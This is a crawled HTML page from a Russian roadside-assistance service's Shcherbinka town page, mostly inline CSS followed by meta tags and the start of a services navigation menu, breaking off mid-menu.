

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/goroda-podmoskoviya/uslugi-v-g-shcherbinka/
body_size: 15966
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Щербинка - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Щербинка" />
	<meta name="description" content="Мы оказываем техническую помощь автолюбителям на дорогах города Щербинка. Профессиональные экипажи помогут вам с праяться с неисправностями машины круглосуточно и в любой день недели. Доступные цены и гарантия на работы гарантируется." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Помощь на дороге легковым и грузовым автомобилям в г. Щербинка">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Профессиональная техпомощь на дорогах города Щербинка. Круглосуточно - 24/7. Гарантия!">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//goroda-podmoskoviya/uslugi-v-g-shcherbinka/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_header/header_02.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i 